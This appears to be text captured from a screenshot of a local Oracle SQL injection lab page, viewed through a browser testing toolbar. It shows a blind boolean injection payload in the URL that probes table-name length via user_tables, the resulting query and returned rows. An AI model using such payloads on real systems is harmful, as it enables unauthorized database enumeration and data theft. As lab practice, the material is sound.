 Load URL
http://127.0.0.1/oracle.php?id=IT_PROG' and 19=(SELECT LENGTH(table_name) from user_tables where rownum=1)--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: oci_connect(): OCI_SUCCESS_WITH_INFO: ORA-28002: the password will expire within 1 days in D:\phpStudy_x64_8.0.1\WWW\oracle.php on
line 8
Oracle 注入实验
-------------------------------------------------
Oracle语句：select * from hr.JOB_HISTORY where JOB_ID='IT_PROG' and 19=(SELECT LENGTH(table_name) from user_tables where rownum=1)--'
查询结果
EMPLOYEE_ID:102 START_DATA:13-JAN-01 END_DATA:24-JUL-06 JOB_ID:IT_PROG DEPARTMENT_ID:60